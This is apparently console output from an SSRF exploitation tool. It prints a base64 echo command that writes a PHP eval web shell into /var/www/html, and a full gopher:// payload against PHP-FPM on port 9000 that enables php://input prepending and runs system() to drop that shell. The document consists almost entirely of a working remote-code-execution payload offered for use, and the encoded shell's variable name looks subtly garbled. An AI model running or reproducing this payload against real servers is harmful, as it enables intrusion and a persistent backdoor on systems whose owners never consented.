 Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo PD9waHAgQGV2YWwoJEdfVFsnY21kJ10pOz8+ | base64 -d > /var/www/html/sh
ell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%
0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%
0E%03CONTENT_LENGTH131%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_
functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/ind
ex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%83%04%00%3C%3Fphp
%20system%28%27echo%20PD9waHAgQGV2YWwoJEdfVFsnY21kJ10pOz8%2B%20%7C%20base64%20-d%20%3E%20/var/www/
html/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------